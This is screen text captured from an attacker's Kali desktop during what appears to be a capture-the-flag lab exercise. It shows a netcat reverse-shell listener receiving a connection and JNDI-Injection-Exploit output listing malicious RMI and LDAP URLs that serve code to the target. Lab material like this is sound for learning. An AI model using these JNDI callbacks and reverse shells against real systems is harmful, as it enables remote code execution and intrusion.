 Burp Suite Community E...
GitHub - welk1n/JNDI-In...
2
qterminal
kali@Kali: /opt/JNDI-Inj...
Exploit.java - Visual Stu...
13:23:08
TryHacl
kali@Kali: /opt/JNDI-Injection-Exploit
kali@Kali: /tmp/LumberjackTurtle 109x12
HACKS
Kali Docs
Other Bookmarks
Hello, vulnerable world! Did we get pwnage?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 47540
0
`�^C
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
kali@Kali: /opt/JNDI-Injection-Exploit 101x11
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.
x+ in classpath):
rmi://10.11.55.28:1099/hhxuzy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.11.55.28:1099/m9bgbo
ldap://10.11.55.28:1389/m9bgbo
----------------------------Server Log----------------------------
2022-01-26 13:23:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-26 13:23:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-26 13:23:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389
• -A - the address of your server, maybe an IP address or a domain.
(optional , default address is the first network interface address)
Points for attention: